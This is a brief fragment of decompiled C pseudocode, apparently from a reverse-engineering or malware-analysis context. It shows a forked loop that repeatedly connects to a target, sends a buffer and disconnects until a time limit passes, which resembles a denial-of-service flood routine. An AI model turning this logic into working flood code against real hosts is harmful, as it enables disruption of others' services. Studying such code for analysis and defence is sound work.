 if ( fork(&v17, 4273688LL) )
{
  while ( 1 )
  {
    v11 = v21;
    LODWORD(v12) = time(0LL);
    if ( v11 <= v12 )
      break;
    v19 = socket_connect(a2, v15);
    if ( v19 )
    {
      v8 = -1LL;
      v9 = &v17;
      do
      {
        if ( !v8 )
          break;
        v10 = *v9++ == 0;
        --v8;
      }
      while ( !v10 );
      write(v19, &v17, ~v8 - 1);
      read(v19, &v16, 1LL);
      close(v19);
    }
  }
  exit(0);